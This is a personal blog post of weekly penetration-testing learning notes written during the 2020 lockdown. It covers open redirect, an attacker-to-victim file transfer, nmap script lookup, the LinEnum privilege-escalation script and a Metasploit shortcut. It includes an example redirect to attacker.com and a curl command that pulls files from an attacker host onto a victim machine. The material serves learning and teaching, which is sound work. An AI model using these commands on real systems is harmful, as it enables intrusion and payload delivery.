It’s the second week of lockdown here in Germany due to the COVID-19 pandemic. That means, I get to spend a lot of time at home, but it also means that I need to work from home from my day job and want to take care of my kid because all child care institutions are closed.
In the end, I have less time than I would usually have. This shows in the past week’s stuff I have learned. But, I did learn something! Let’s look at what I’ve learned in Week #12 of 2020.
Real-World Bug Hunting Take-Aways
I currently read Real-World Bug Hunting – A Field Guide to Web Hacking by Peter Yaworski. I will include what I have learned from the book in this blog. Great book by the way!
Open Redirect
I learned about Open Redirect. Let me summarize:
- Open Redirect was removed from the OWASP TOP 10 in 2017 due to the mostly low impact of it
- Open Redirect allows an attacker to change a redirect to a malicious site, for example:
- https://www.google.com/?redirect_to=https://www.attacker.com
- Not commonly found anymore
- Low Impact
It’s good to know it’s there and if you are lucky, you’ll spot one in the wild still.
Transferring Files
I learned another way of transferring files. Every time I see another way of transferring files from host to attacker or vice versa, I put it down on my notes. You can’t have enough ways to transfer files.
Python HTTP Server
This week, another Python HTTP Server I didn’t know about.
To transfer files from the Attacker to the Victim ->
On Attacker Machine, this gives access only to files in the current directory:
python3 -m http.server
On Victim Machine:
curl IpOfAttacker:8000/file
Very useful indeed.
Nmap

I knew this before and I use it regularly but I wanted to mention it here as it is a really useful command to find any kind of Nmap NSE Scripts.
ls /usr/share/nmap/scripts | grep smb
This returns a list with all available Nmap SMB scripts.
LinEnum
I also learned about a new tool last week: LinEnum. LinEnum is a Linux Privesc Enumeration tool much like LinPeas. I tried it out a couple of times now and included it in my privesc methodology along with LinPeas.
I like to run multiple tools to get a variety of results.
LinEnum works much like any other tool of their kind out there, you first need to upload it to the server you want to enumerate and then simply run it by doing:
./LinEnum.sh
Just go ahead and try it out!
Metasploit
I found out how to start Metasploit in a different way than I used to do it, which saves me a ton of time. Previously, I have started my Metasploit by first starting postgresql and then starting Metasploit:
sudo service postgresql start
sudo msfconsole
But there is a much easier way to go about this:
sudo msfdb run
This starts the DB and Metasploit at the same time, using only one command, nice!
Wrapping Up
Week #12 was a bit slow because of the aforementioned reasons, I am certainly sure that Week #13 will be more fruitfull in regards of stuff learned. Anyway, I hope you enjoyed this post and I will see you back next week!